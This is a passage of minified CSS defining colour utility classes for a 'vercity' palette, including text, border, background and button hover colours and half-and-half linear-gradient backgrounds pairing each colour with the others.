5!important}.bghalf-right-vercity-faintgrey{background:linear-gradient(90deg, #F5F3F5 50%, #FFFFFF 50%)}.bghalf-left-vercity-faintgrey{background:linear-gradient(90deg, #FFFFFF 50%, #F5F3F5 50%)}.bghalf-vercity-faintgrey-white{background:linear-gradient(90deg, #F5F3F5 50%, #FFFFFF 50%)}.bghalf-vercity-faintgrey-vercity-dark{background:linear-gradient(90deg, #F5F3F5 50%, #1A1A21 50%)}.bghalf-vercity-faintgrey-vercity-darkslate{background:linear-gradient(90deg, #F5F3F5 50%, #272732 50%)}.bghalf-vercity-faintgrey-vercity-slate{background:linear-gradient(90deg, #F5F3F5 50%, #2F2F3C 50%)}.bghalf-vercity-faintgrey-vercity-lightslate{background:linear-gradient(90deg, #F5F3F5 50%, #5A5B89 50%)}.bghalf-vercity-faintgrey-vercity-midgrey{background:linear-gradient(90deg, #F5F3F5 50%, #BFCED6 50%)}.bghalf-vercity-faintgrey-vercity-lightgrey{background:linear-gradient(90deg, #F5F3F5 50%, #E5E1E6 50%)}.bghalf-vercity-faintgrey-vercity-faintgrey{background:linear-gradient(90deg, #F5F3F5 50%, #F5F3F5 50%)}.bghalf-vercity-faintgrey-vercity-brightyellow{background:linear-gradient(90deg, #F5F3F5 50%, #EDD920 50%)}.bghalf-vercity-faintgrey-vercity-warmyellow{background:linear-gradient(90deg, #F5F3F5 50%, #FEB300 50%)}.bghalf-vercity-faintgrey-vercity-orange{background:linear-gradient(90deg, #F5F3F5 50%, #FF6700 50%)}.bghalf-vercity-faintgrey-vercity-orange-alt{background:linear-gradient(90deg, #F5F3F5 50%, #e66d2d 50%)}.bghalf-vercity-faintgrey-vercity-red{background:linear-gradient(90deg, #F5F3F5 50%, #E73322 50%)}.bghalf-vercity-faintgrey-vercity-rose{background:linear-gradient(90deg, #F5F3F5 50%, #D66161 50%)}.bghalf-vercity-faintgrey-vercity-purple{background:linear-gradient(90deg, #F5F3F5 50%, #D2A6FF 50%)}.bghalf-vercity-faintgrey-vercity-indigo{background:linear-gradient(90deg, #F5F3F5 50%, #5610C4 50%)}.bghalf-vercity-faintgrey-vercity-midblue{background:linear-gradient(90deg, #F5F3F5 50%, #2060C2 50%)}.bghalf-vercity-faintgrey-vercity-pastelblue{background:linear-gradient(90deg, #F5F3F5 50%, #7199CA 50%)}.bghalf-vercity-faintgrey-vercity-brightblue{background:linear-gradient(90deg, #F5F3F5 50%, #0672F5 50%)}.bghalf-vercity-faintgrey-vercity-coolgreen{background:linear-gradient(90deg, #F5F3F5 50%, #2FAF72 50%)}.bghalf-vercity-faintgrey-vercity-brightgreen{background:linear-gradient(90deg, #F5F3F5 50%, #28CE30 50%)}.bghalf-vercity-faintgrey-vercity-pastelgreen{background:linear-gradient(90deg, #F5F3F5 50%, #A2E393 50%)}.bghalf-vercity-faintgrey-vercity-palegreen{background:linear-gradient(90deg, #F5F3F5 50%, #5DAC77 50%)}.bghalf-vercity-faintgrey-vercity-gold{background:linear-gradient(90deg, #F5F3F5 50%, #C4A258 50%)}.bghalf-vercity-faintgrey-vercity-silver{background:linear-gradient(90deg, #F5F3F5 50%, #C1C1C1 50%)}.text-vercity-brightyellow{color:#EDD920!important}.text-hover-vercity-brightyellow:hover,.text-hover-vercity-brightyellowactive{color:#EDD920!important}.border-vercity-brightyellow{border-color:#EDD920!important}.bg-vercity-brightyellow{background-color:#EDD920!important}.btn-bg-vercity-brightyellow{background-color:#EDD920!important}.btn-bg-hover-vercity-brightyellow:hover,.btn-bg-hover-vercity-brightyellow:active,.btn-bg-hover-vercity-brightyellow:focus{background-color:#EDD920!important}.btn-text-vercity-brightyellow{color:#EDD920!important}.btn-text-hover-vercity-brightyellow:hover,.btn-text-hover-vercity-brightyellow:active,.btn-text-hover-vercity-brightyellow:focus{color:#EDD920!important}.btn-border-vercity-brightyellow{border-color:#EDD920!important}.btn-border-hover-vercity-brightyellow:hover,.btn-border-hover-vercity-brightyellow:active,.btn-border-hover-vercity-brightyellow:focus{border-color:#EDD920!important}.bghalf-right-vercity-brightyellow{background:linear-gradient(90deg, #EDD920 50%, #FFFFFF 50%)}.bghalf-left-vercity-brightyellow{background:linear-gradient(90deg, #FFFFFF 50%, #EDD920 50%)}.bghalf-vercity-brightyellow-white{background:linear-gradient(90deg, #EDD920 50%, #FFFFFF 50%)}.bghalf-vercity-brightyellow-vercity-dark{background:linear-gradient(90deg, #EDD920 50%, #1A1A21 50%)}.bghalf-vercity-brightyellow-vercity-darkslate{background:linear-gradient(90deg, #EDD920 50%, #272732 50%)}.bghalf-vercity-brightyellow-vercity-slate{background:linear-gradient(90deg, #EDD920 50%, #2F2F3C 50%)}.bghalf-vercity-brightyellow-vercity-lightslate{background:linear-gradient(90deg, #EDD920 50%, #5A5B89 50%)}.bghalf-vercity-brightyellow-vercity-midgrey{background:linear-gradient(90deg, #EDD920 50%, #BFCED6 50%)}.bghalf-vercity-brightyellow-vercity-lightgrey{background:linear-gradient(90deg, #EDD920 50%, #E5E1E6 50%)}.bghalf-vercity-brightyellow-vercity-faintgrey{background:linear-gradient(90deg, #EDD920 50%, #F5F3F5 50%)}.bghalf-vercity-brightyellow-vercity-brightyellow{background:linear-gradient(90deg, #EDD920 50%, #EDD920 50%)}.bghalf-vercity-brightyellow-vercity-warmyellow{background:linear-gradient(90deg, #EDD920 50%, #FEB300 50%)}.bghalf-vercity-brightyellow-vercity-orange{background:linear-gradient(90deg, #EDD920 50%, #FF6700 50%)}.bghalf-vercity-brightyellow-vercity-orange-alt{background:linear-gradient(90deg, #EDD920 50%, #e66d2d 50%)}.bghalf-vercity-brightyellow-vercity-red{background:linear-gradient(90deg, #EDD920 50%, #E73322 50%)}.bghalf-vercity-brightyellow-vercity-rose{background:linear-gradient(90deg, #EDD920 50%, #D66161 50%)}.bghalf-vercity-brightyellow-vercity-purple{background:linear-gradient(90deg, #EDD920 50%, #D2A6FF 50%)}.bghalf-vercity-brightyellow-vercity-indigo{background:linear-gradient(90deg, #EDD920 50%, #5610C4 50%)}.bghalf-vercity-brightyellow-vercity-midblue{background:linear-gradient(90deg, #EDD920 50%, #2060C2 50%)}.bghalf-vercity-brightyellow-vercity-pastelblue{background:linear-gradient(90deg, #EDD920 50%, #7199CA 50%)}.bghalf-vercity-brightyellow-vercity-brightblue{background:linear-gradient(90deg, #EDD920 50%, #0672F5 50%)}.bghalf-vercity-brightyellow-vercity-coolgreen{background:linear-gradient(90deg, #EDD920 50%, #2FAF72 50%)}.bghalf-vercity-brightyellow-vercity-brightgreen{background:linear-gradient(90deg, #EDD920 50%, #28CE30 50%)}.bghalf-vercity-brightyellow-vercity-pastelgreen{background:linear-gradient(90deg, #EDD920 50%, #A2E393 50%)}.bghalf-vercity-brightyellow-vercity-palegreen{background:linear-gradient(90deg, #EDD920 50%, #5DAC77 50%)}.bghalf-vercity-brightyellow-vercity-gold{background:linear-gradient(90deg, #EDD920 50%, #C4A258 50%)}.bghalf-vercity-brightyellow-vercity-silver{background:linear-gradient(90deg, #EDD920 50%, #C1C1C1 50%)}.text-vercity-warmyellow{color:#FEB300!important}.text-hover-vercity-warmyellow:hover,.text-hover-vercity-warmyellowactive{color:#FEB300!important}.border-vercity-warmyellow{border-color:#FEB300!important}.bg-vercity-warmyellow{background-color:#FEB300!important}.btn-bg-vercity-warmyellow{background-color:#FEB300!important}.btn-bg-hover-vercity-warmyellow:hover,.btn-bg-hover-vercity-warmyellow:active,.btn-bg-hover-vercity-warmyellow:focus{background-color:#FEB300!important}.btn-text-vercity-warmyellow{color:#FEB300!important}.btn-text-hover-vercity-warmyellow:hover,.btn-text-hover-vercity-warmyellow:active,.btn-text-hover-vercity-warmyellow:focus{color:#FEB300!important}.btn-border-vercity-warmyellow{border-color:#FEB300!important}.btn-border-hover-vercity-warmyellow:hover,.btn-border-hover-vercity-warmyellow:active,.btn-border-hover-vercity-warmyellow:focus{border-color:#FEB300!important}.bghalf-right-vercity-warmyellow{background:linear-gradient(90deg, #FEB300 50%, #FFFFFF 50%)}.bghalf-left-vercity-warmyellow{background:linear-gradient(90deg, #FFFFFF 50%, #FEB300 50%)}.bghalf-vercity-warmyellow-white{background:linear-gradient(90deg, #FEB300 50%, #FFFFFF 50%)}.bghalf-vercity-warmyellow-vercity-dark{background:linear-gradient(90deg, #FEB300 50%, #1A1A21 50%)}.bghalf-vercity-warmyellow-vercity-darkslate{background:linear-gradient(90deg, #FEB300 50%, #272732 50%)}.bghalf-vercity-warmyellow-vercity-slate{background:linear-gradient(90deg, #FEB300 50%, #2F2F3C 50%)}.bghalf-vercity-warmyellow-vercity-lightslate{background:linear-gradient(90deg, #FEB300 50%, #5A5B89 50%)}.bghalf-vercity-warmyellow-vercity-midgrey{background:linear-gradient(90deg, #FEB300 50%, #BFCED6 50%)}.bghalf-vercity-warmyellow-vercity-lightgrey{background:linear-gradient(90deg, #FEB300 50%, #E5E1E6 50%)}.bghalf-vercity-warmyellow-vercity-faintgrey{background:linear-gradient(90deg, #FEB300 50%, #F5F3F5 50%)}.bghalf-vercity-warmyellow-vercity-brightyellow{background:linear-gradient(90deg, #FEB300 50%, #EDD920 50%)}.bghalf-vercity-warmyellow-vercity-warmyellow{background:linear-gradient(90deg, #FEB300 50%, #FEB300 50%)}.bghalf-vercity-warmyellow-vercity-orange{background:linear-gradient(90deg, #FEB300 50%, #FF6700 50%)}.bghalf-vercity-warmyellow-vercity-orange-alt{background:linear-gradient(90deg, #FEB300 50%, #e66d2d 50%)}.bghalf-vercity-warmyellow-vercity-red{background:linear-gradient(90deg, #FEB300 50%, #E73322 50%)}.bghalf-vercity-warmyellow-vercity-rose{background:linear-gradient(90deg, #FEB300 50%, #D66161 50%)}.bghalf-vercity-warmyellow-vercity-purple{background:linear-gradient(90deg, #FEB300 50%, #D2A6FF 50%)}.bghalf-vercity-warmyellow-vercity-indigo{background:linear-gradient(90deg, #FEB300 50%, #5610C4 50%)}.bghalf-vercity-warmyellow-vercity-midblue{background:linear-gradient(90deg, #FEB300 50%, #2060C2 50%)}.bghalf-vercity-warmyellow-vercity-pastelblue{background:linear-gradient(90deg, #FEB300 50%, #7199CA 50%)}.bghalf-vercity-warmyellow-vercity-brightblue{background:linear-gradient(90deg, #FEB300 50%, #0672F5 50%)}.bghalf-vercity-warmyellow-vercity-coolgreen{background:linear-gradient(90deg, #FEB300 50%, #2FAF72 50%)}.bghalf-vercity-warmyellow-vercity-brightgreen{background:linear-gradient(90deg, #FEB300 50%, #28CE30 50%)}.bghalf-vercity-warmyellow-vercity-pastelgreen{background:linear-gradient(90deg, #FEB300 50%, #A2E393 50%)}.bghalf-vercity-warmyellow-vercity-palegreen{background:linear-gradient(90deg, #FEB300 50%, #5DAC77 50%)}.bghalf-vercity-warmyellow-vercity-gold{background:linear-gradient(90deg, #FEB300 50%, #C4A258 50%)}.bghalf-vercity-warmyellow-vercity-silver{background:linear-gradient(90deg, #FEB300 50%, #C1C1C1 50%)}.text-vercity-orange{color:#FF6700!important}.text-hover-vercity-orange:hover,.text-hover-vercity-orangeactive{color:#FF6700!important}.border-vercity-orange{border-color:#FF6700!important}.bg-vercity-orange{background-color:#FF6700!important}.btn-bg-vercity-orange{background-color:#FF6700!important}.btn-bg-hover-vercity-orange:hover,.btn-bg-hover-vercity-orange:active,.btn-bg-hover-vercity-orange:focus{background-color:#FF6700!important}.btn-text-vercity-orange{color:#FF6700!important}.btn-text-hover-vercity-orange:hover,.btn-text-hover-vercity-orange:active,.btn-text-hover-vercity-orange:focus{color:#FF6700!important}.btn-border-vercity-orange{border-color:#FF6700!important}.btn-border-hover-vercity-orange:hover,.btn-border-hover-vercity-orange:active,.btn-border-hover-vercity-orange:focus{border-color:#FF6700!important}.bghalf-right-vercity-orange{background:linear-gradient(90deg, #FF6700 50%, #FFFFFF 50%)}.bghalf-left-vercity-orange{background:linear-gradient(90deg, #FFFFFF 50%, #FF6700 50%)}.bghalf-vercity-orange-white{background:linear-gradient(90deg, #FF6700 50%, #FFFFFF 50%)}.bghalf-vercity-orange-vercity-dark{background:linear-gradient(90deg, #FF6700 50%, #1A1A21 50%)}.bghalf-vercity-orange-vercity-darkslate{background:linear-gradient(90deg, #FF6700 50%, #272732 50%)}.bghalf-vercity-orange-vercity-slate{background:linear-gradient(90deg, #FF6700 50%, #2F2F3C 50%)}.bghalf-vercity-orange-vercity-lightslate{background:linear-gradient(90deg, #FF6700 50%, #5A5B89 50%)}.bghalf-vercity-orange-vercity-midgrey{background:linear-gradient(90deg, #FF6700 50%, #BFCED6 50%)}.bghalf-vercity-orange-vercity-lightgrey{background:linear-gradient(90deg, #FF6700 50%, #E5E1E6 50%)}.bghalf-vercity-orange-vercity-faintgrey{background:linear-gradient(90deg, #FF6700 50%, #F5F3F5 50%)}.bghalf-vercity-orange-vercity-brightyellow{background:linear-gradient(90deg, #FF6700 50%, #EDD920 50%)}.bghalf-vercity-orange-vercity-warmyellow{background:linear-gradient(90deg, #FF6700 50%, #FEB300 50%)}.bghalf-vercity-orange-vercity-orange{background:linear-gradient(90deg, #FF6700 50%, #FF6700 50%)}.bghalf-vercity-orange-vercity-orange-alt{background:linear-gradient(90deg, #FF6700 50%, #e66d2d 50%)}.bghalf-vercity-orange-vercity-red{background:linear-gradient(90deg, #FF6700 50%, #E73322 50%)}.bghalf-vercity-orange-vercity-rose{background:linear-gradient(90deg, #FF6700 50%, #D66161 50%)}.bghalf-vercity-orange-vercity-purple{background:linear-gradient(90deg, #FF6700 50%, #D2A6FF 50%)}.bghalf-vercity-orange-vercity-indigo{background:linear-gradient(90deg, #FF6700 50%, #5610C4 50%)}.bghalf-vercity-orange-vercity-midblue{background:linear-gradient(90deg, #FF6700 50%, #2060C2 50%)}.bghalf-vercity-orange-vercity-pastelblue{background:linear-gradient(90deg, #FF6700 50%, #7199CA 50%)}.bghalf-vercity-orange-vercity-brightblue{background:linear-gradient(90deg, #FF6700 50%, #0672F5 50%)}.bghalf-vercity-orange-vercity-coolgreen{background:linear-gradient(90deg, #FF6700 50%, #2FAF72 50%)}.bghalf-vercity-orange-vercity-brightgreen{background:linear-gradient(90deg, #FF6700 50%, #28CE30 50%)}.bghalf-vercity-orange-vercity-pastelgreen{background:linear-gradient(90deg, #FF6700 50%, #A2E393 50%)}.bghalf-vercity-orange-vercity-palegreen{background:linear-gradient(90deg, #FF6700 50%, #5DAC77 50%)}.bghalf-vercity-orange-vercity-gold{background:linear-gradient(90deg, #FF6700 50%, #C4A258 50%)}.bghalf-vercity-orange-vercity-silver{background:linear-gradient(90deg, #FF6700 50%, #C1C1C1 50%)}.text-vercity-orange-alt{color:#e66d2d!important}.text-hover-vercity-orange-alt:hover,.text-hover-vercity-orange-altactive{color:#e66d2d!important}.border-vercity-orange-alt{border-color:#e66d2d!important}.bg-vercity-orange-alt{background-color:#e66d2d!important}.btn-bg-vercity-orange-alt{background-color:#e66d2d!important}.btn-bg-hover-vercity-orange-alt:hover,.btn-bg-hover-vercity-orange-alt:active,.btn-bg-hover-vercity-orange-alt:focus{background-color:#e66d2d!important}.btn-text-vercity-orange-alt{color:#e66d2d!important}.btn-text-hover-vercity-orange-alt:hover,.btn-text-hover-vercity-orange-alt:active,.btn-text-hover-vercity-orange-alt:focus{color:#e66d2d!important}.btn-border-vercity-orange-alt{border-color:#e66d2d!important}.btn-border-hover-vercity-orange-alt:hover,.btn-border-hover-vercity-orange-alt:active,.btn-border-hover-vercity-orange-alt:focus{border-color:#e66d2d!important}.bghalf-right-vercity-orange-alt{background:linear-gradient(90deg, #e66d2d 50%, #FFFFFF 50%)}.bghalf-left-vercity-orange-alt{background:linear-gradient(90deg, #FFFFFF 50%, #e66d2d 50%)}.bghalf-vercity-orange-alt-white{background:linear-gradient(90deg, #e66d2d 50%, #FFFFFF 50%)}.bghalf-vercity-orange-alt-vercity-dark{background:linear-gradient(90deg, #e66d2d 50%, #1A1A21 50%)}.bghalf-vercity-orange-alt-vercity-darkslate{background:linear-gradient(90deg, #e66d2d 50%, #272732 50%)}.bghalf-vercity-orange-alt-vercity-slate{background:linear-gradient(90deg, #e66d2d 50%, #2F2F3C 50%)}.bghalf-vercity-orange-alt-vercity-lightslate{background:linear-gradient(90deg, #e66d2d 50%, #5A5B89 50%)}.bghalf-vercity-orange-alt-vercity-midgrey{background:linear-gradient(90deg, #e66d2d 50%, #BFCED6 50%)}.bghalf-vercity-orange-alt-vercity-lightgrey{background:linear-gradient(90deg, #e66d2d 50%, #E5E1E6 50%)}.bghalf-vercity-orange-alt-vercity-faintgrey{background:linear-gradient(90deg, #e66d2d 50%, #F5F3F5 50%)}.bghalf-vercity-orange-alt-vercity-brightyellow{background:linear-gradient(90deg, #e66d2d 50%, #EDD920 50%)}.bghalf-vercity-orange-alt-vercity-warmyellow{background:linear-gradient(90deg, #e66d2d 50%, #FEB300 50%)}.bghalf-vercity-orange-alt-vercity-orange{background:linear-gradient(90deg, #e66d2d 50%, #FF6700 50%)}.bghalf-vercity-orange-alt-vercity-orange-alt{background:linear-gradient(90deg, #e66d2d 50%, #e66d2d 50%)}.bghalf-vercity-orange-alt-vercity-red{background:linear-gradient(90deg, #e66d2d 50%, #E73322 50%)}.bghalf-vercity-orange-alt-vercity-rose{background:linear-gradient(90deg, #e66d2d 50%, #D66161 50%)}.bghalf-vercity-orange-alt-vercity-purple{background:linear-gradient(90deg, #e66d2d 50%, #D2A6FF 50%)}.bghalf-vercity-orange-alt-vercity-indigo{background:linear-gradient(90deg, #e66d2d 50%, #5610C4 50%)}.bghalf-vercity-orange-alt-vercity-midblue{background:linear-gradient(90deg, #e66d2d 50%, #2060C2 50%)}.bghalf-vercity-orange-alt-vercity-pastelblue{background:linear-gradient(90deg, #e66d2d 50%, #7199CA 50%)}.bghalf-vercity-orange-alt-vercity-brightblue{background:linear-gradient(90deg, #e66d2d 50%, #0672F5 50%)}.bghalf-vercity-orange-alt-vercity-coolgreen{background:linear-gradient(90deg, #e66d2d 50%, #2FAF72 50%)}.bghalf-vercity-orange-alt-vercity-brightgreen{background:linear-gradient(90deg, #e66d2d 50%, #28CE30 50%)}.bghalf-vercity-orange-alt-vercity-pastelgreen{background:linear-gradient(90deg, #e66d2d 50%, #A2E393 50%)}.bghalf-vercity-orange-alt-vercity-palegreen{background:linear-gradient(90deg, #e66d2d 50%, #5DAC77 50%)}.bghalf-vercity-orange-alt-vercity-gold{background:linear-gradient(90deg, #e66d2d 50%, #C4A258 50%)}.bghalf-vercity-orange-alt-vercity-silver{background:linear-gradient(90deg, #e66d2d 50%, #C1C1C1 50%)}.text-vercity-red{color:#E73322!important}.text-hover-vercity-red:hover,.text-hover-vercity-redactive{color:#E73322!important}.border-vercity-red{border-color:#E73322!important}.bg-vercity-red{background-color:#E73322!important}.btn-bg-vercity-red{background-color:#E73322!important}.btn-bg-hover-vercity-red:hover,.btn-bg-hover-vercity-red:active,.btn-bg-hover-vercity-red:focus{background-color:#E73322!important}.btn-text-vercity-red{color:#E73322!important}.btn-text-hover-vercity-red:hover,.btn-text-hover-vercity-red:active,.btn-text-hover-vercity-red:focus{color:#E73322!important}.btn-border-vercity-red{border-color:#E73322!important}.btn-border-hover-vercity-red:hover,.btn-border-hover-vercity-red:active,.btn-border-hover-vercity-red:focus{border-color:#E73322!important}.bghalf-right-vercity-red{background:linear-gradient(90deg, #E73322 50%, #FFFFFF 50%)}.bghalf-left-vercity-red{background:linear-gradient(90deg, #FFFFFF 50%, #E73322 50%)}.bghalf-vercity-red-white{background:linear-gradient(90deg, #E73322 50%, #FFFFFF 50%)}.bghalf-vercity-red-vercity-dark{background:linear-gradient(90deg, #E73322 50%, #1A1A21 50%)}.bghalf-vercity-red-vercity-darkslate{background:linear-gradient(90deg, #E73322 50%, #272732 50%)}.bghalf-vercity-red-vercity-slate{background:linear-gradient(90deg, #E73322 50%, #2F2F3C 50%)}.bghalf-vercity-red-vercity-lightslate{background:linear-gradient(90deg, #E73322 50%, #5A5B89 50%)}.bghalf-vercity-red-vercity-midgrey{background:linear-gradient(90deg, #E73322 50%, #BFCED6 50%)}.bghalf-vercity-red-vercity-lightgrey{background:linear-gradient(90deg, #E73322 50%, #E5E1E6 50%)}.bghalf-vercity-red-vercity-faintgrey{background:linear-gradient(90deg, #E73322 50%, #F5F3F5 50%)}.bghalf-vercity-red-vercity-brightyellow{background:linear-gradient(90deg, #E73322 50%, #EDD920 50%)}.bghalf-vercity-red-vercity-warmyellow{background:linear-gradient(90deg, #E73322 50%, #FEB300 50%)}.bghalf-vercity-red-vercity-orange{background:linear-gradient(90deg, #E73322 50%, #FF6700 50%)}.bghalf-vercity-red-vercity-orange-alt{background:linear-gradient(90deg, #E73322 50%, #e66d2d 50%)}.bghalf-vercity-red-vercity-red{background:linear-gradient(90deg, #E73322 50%, #E73322 50%)}.bghalf-vercity-red-vercity-rose{background:linear-gradient(90deg, #E73322 50%, #D66161 50%)}.bghalf-vercity-red-vercity-purple{background:linear-gradient(90deg, #E73322 50%, #D2A6FF 50%)}.bghalf-vercity-red-vercity-indigo{background:linear-gradient(90deg, #E73322 50%, #5610C4 50%)}.bghalf-vercity-red-vercity-midblue{background:linear-gradient(90deg, #E73322 50%, #2060C2 50%)}.bghalf-vercity-red-vercity-pastelblue{background:linear-gradient(90deg, #E73322 50%, #7199CA 50%)}.bghalf-vercity-red-vercity-brightblue{background:linear-gradient(90deg, #E73322 50%, #0672F5 50%)}.bghalf-vercity-red-vercity-coolgreen{background:linear-gradient(90deg, #E73322 50%, #2FAF72 50%)}.bghalf-vercity-red-vercity-brightgreen{background:linear-gradient(90deg, #E73322 50%, #28CE30 50%)}.bghalf-vercity-red-vercity-pastelgreen{background:linear-gradient(90deg, #E73322 50%, #A2E393 50%)}.bghalf-vercity-red-vercity-palegreen{background:linear-gradient(90deg, #E73322 50%, #5DAC77 50%)}.bghalf-vercity-red-vercity-gold{background:linear-gradient(90deg, #E73322 50%, #C4A258 50%)}.bghalf-vercity-red-vercity-silver{background:linear-gradient(90deg, #E73322 50%, #C1C1C1 50%)}.text-vercity-rose{color:#D66161!important}.text-hover-vercity-rose:hover,.text-hover-vercity-roseactive{color:#D66161!important}.border-vercity-rose{border-color:#D66161!important}.bg-vercity-rose{background-color:#D66161!important}.btn-bg-vercity-rose{background-color:#D66161!important}.btn-bg-hover-vercity-rose:hover,.btn-bg-hover-vercity-rose:active,.btn-bg-hover-vercity-rose:focus{background-color:#D66161!important}.btn-text-vercity-rose{color:#D66161!important}.btn-text-hover-vercity-rose:hover,.btn-text-hover-vercity-rose:active,.btn-text-hover-vercity-rose:focus{color:#D66161!important}.btn-border-vercity-rose{border-color:#D66161!important}.btn-border-hover-vercity-rose:hover,.btn-border-hover-vercity-rose:active,.btn-border-hover-vercity-rose:focus{border-color:#D66161!important}.bghalf-right-vercity-rose{background:linear-gradient(90deg, #D66161 50%, #FFFFFF 50%)}.bghalf-left-vercity-rose{background:linear-gradient(90deg, #FFFFFF 50%, #D66161 50%)}.bghalf-vercity-rose-white{background:linear-gradient(90deg, #D66161 50%, #FFFFFF 50%)}.bghalf-vercity-rose-vercity-dark{background:linear-gradient(90deg, #D66161 50%, #1A1A21 50%)}.bghalf-vercity-rose-vercity-darkslate{background:linear-gradient(90deg, #D66161 50%, #272732 50%)}.bghalf-vercity-rose-vercity-slate{background:linear-gradient(90deg, #D66161 50%, #2F2F3C 50%)}.bghalf-vercity-rose-vercity-lightslate{background:linear-gradient(90deg, #D66161 50%, #5A5B89 50%)}.bghalf-vercity-rose-vercity-midgrey{background:linear-gradient(90deg, #D66161 50%, #BFCED6 50%)}.bghalf-vercity-rose-vercity-lightgrey{background:linear-gradient(90deg, #D66161 50%, #E5E1E6 50%)}.bghalf-vercity-rose-vercity-faintgrey{background:linear-gradient(90deg, #D66161 50%, #F5F3F5 50%)}.bghalf-vercity-rose-vercity-brightyellow{background:linear-gradient(90deg, #D66161 50%, #EDD920 50%)}.bghalf-vercity-rose-vercity-warmyellow{background:linear-gradient(90deg, #D66161 50%, #FEB300 50%)}.bghalf-vercity-rose-vercity-orange{background:linear-gradient(90deg, #D66161 50%, #FF6700 50%)}.bghalf-vercity-rose-vercity-orange-alt{background:linear-gradient(90deg, #D66161 50%, #e66d2d 50%)}.bghalf-vercity-rose-vercity-red{background:linear-gradient(90deg, #D66161 50%, #E73322 50%)}.bghalf-vercity-rose-vercity-rose{background:linear-gradient(90deg, #D66161 50%, #D66161 50%)}.bghalf-vercity-rose-vercity-purple{background:linear-gradient(90deg, #D66161 50%, #D2A6FF 50%)}.bghalf-vercity-rose-vercity-indigo{background:linear-gradient(90deg, #D66161 50%, #5610C4 50%)}.bghalf-vercity-rose-vercity-midblue{background:linear-gradient(90deg, #D66161 50%, #2060C2 50%)}.bghalf-vercity-rose-vercity-pastelblue{background:linear-gradient(90deg, #D66161 50%, #7199CA 50%)}.bghalf-vercity-rose-vercity-brightblue{background:linear-gradient(90deg, #D66161 50%, #0672F5 50%)}.bghalf-vercity-rose-vercity-coolgreen{background:linear-gradient(90deg, #D66161 50%, #2FAF72 50%)}.bghalf-vercity-rose-vercity-brightgreen{background:linear-gradient(90deg, #D66161 50%, #28CE30 50%)}.bghalf-vercity-rose-vercity-pastelgreen{background:linear-gradient(90deg, #D66161 50%, #A2E393 50%)}.bghalf-vercity-rose-vercity-palegreen{background:linear-gradient(90deg, #D66161 50%, #5DAC77 50%)}.bghalf-vercity-rose-vercity-gold{background:linear-gradient(90deg, #D66161 50%, #C4A258 50%)}.bghalf-vercity-rose-vercity-silver{background:linear-gradient(90deg, #D66161 50%, #C1C1C1 50%)}.text-vercity-purple{color:#D2A6FF!important}.text-hover-vercity-purple:hover,.text-hover-vercity-purpleactive{color:#D2A6FF!important}.border-vercity-purple{border-color:#D2A6FF!important}.bg-vercity-purple{background-color:#D2A6FF!important}.btn-bg-vercity-purple{background-color:#D2A6FF!important}.btn-bg-hover-vercity-purple:hover,.btn-bg-hover-vercity-purple:active,.btn-bg-hover-vercity-purple:focus{background-color:#D2A6FF!important}.btn-text-vercity-purple{color:#D2A6FF!important}.btn-text-hover-vercity-purple:hover,.btn-text-hover-vercity-purple:active,.btn-text-hover-vercity-purple:focus{color:#D2A6FF!important}.btn-border-vercity-purple{border-color:#D2A6FF!important}.btn-border-hover-vercity-purple:hover,.btn-border-hover-vercity-purple:active,.btn-border-hover-vercity-purple:focus{border-color:#D2A6FF!important}.bghalf-right-vercity-purple{background:linear-gradient(90deg, #D2A6FF 50%, #FFFFFF 50%)}.bghalf-left-vercity-purple{background:linear-gradient(90deg, #FFFFFF 50%, #D2A6FF 50%)}.bghalf-vercity-purple-white{background:linear-gradient(90deg, #D2A6FF 50%, #FFFFFF 50%)}.bghalf-vercity-purple-vercity-dark{background:linear-gradient(90deg, #D2A6FF 50%, #1A1A21 50%)}.bghalf-vercity-purple-vercity-darkslate{background:linear-gradient(90deg, #D2A6FF 50%, #272732 50%)}.bghalf-vercity-purple-vercity-slate{background:linear-gradient(90deg, #D2A6FF 50%, #2F2F3C 50%)}.bghalf-vercity-purple-vercity-lightslate{background:linear-gradient(90deg, #D2A6FF 50%, #5A5B89 50%)}.bghalf-vercity-purple-vercity-midgrey{background:linear-gradient(90deg, #D2A6FF 50%, #BFCED6 50%)}.bghalf-vercity-purple-vercity-lightgrey{background:linear-gradient(90deg, #D2A6FF 50%, #E5E1E6 50%)}.bghalf-vercity-purple-vercity-faintgrey{background:linear-gradient(90deg, #D2A6FF 50%, #F5F3F5 50%)}.bghalf-vercity-purple-vercity-brightyellow{background:linear-gradient(90deg, #D2A6FF 50%, #EDD920 50%)}.bghalf-vercity-purple-vercity-warmyellow{background:linear-gradient(90deg, #D2A6FF 50%, #FEB300 50%)}.bghalf-vercity-purple-vercity-orange{background:linear-gradient(90deg, #D2A6FF 50%, #FF6700 50%)}.bghalf-vercity-purple-vercity-orange-alt{background:linear-gradient(90deg, #D2A6FF 50%, #e66d2d 50%)}.bghalf-vercity-purple-vercity-red{background:linear-gradient(90deg, #D2A6FF 50%, #E73322 50%)}.bghalf-vercity-purple-vercity-rose{background:linear-gradient(90deg, #D2A6FF 50%, #D66161 50%)}.bghalf-vercity-purple-vercity-purple{background:linear-gradient(90deg, #D2A6FF 50%, #D2A6FF 50%)}.bghalf-vercity-purple-vercity-indigo{background:linear-gradient(90deg, #D2A6FF 50%, #5610C4 50%)}.bghalf-vercity-purple-vercity-midblue{background:linear-gradient(90deg, #D2A6FF 50%, #2060C2 50%)}.bghalf-vercity-purple-vercity-pastelblue{background:linear-gradient(90deg, #D2A6FF 50%, #7199CA 50%)}.bghalf-vercity-purple-vercity-brightblue{background:linear-gradient(90deg, #D2A6FF 50%, #0672F5 50%)}.bghalf-vercity-purple-vercity-coolgreen{background:linear-gradient(90deg, #D2A6FF 50%, #2FAF72 50%)}.bghalf-vercity-purple-vercity-brightgreen{background:linear-gradient(90deg, #D2A6FF 50%, #28CE30 50%)}.bghalf-vercity-purple-vercity-pastelgreen{background:linear-gradient(90deg, #D2A6FF 50%, #A2E393 50%)}.bghalf-vercity-purple-vercity-palegreen{background:linear-gradient(90deg, #D2A6FF 50%, #5DAC77 50%)}.bghalf-vercity-purple-vercity-gold{background:linear-gradient(90deg, #D2A6FF 50%, #C4A258 50%)}.bghalf-vercity-purple-vercity-silver{background:linear-gradient(90deg, #D2A6FF 50%, #C1C1C1 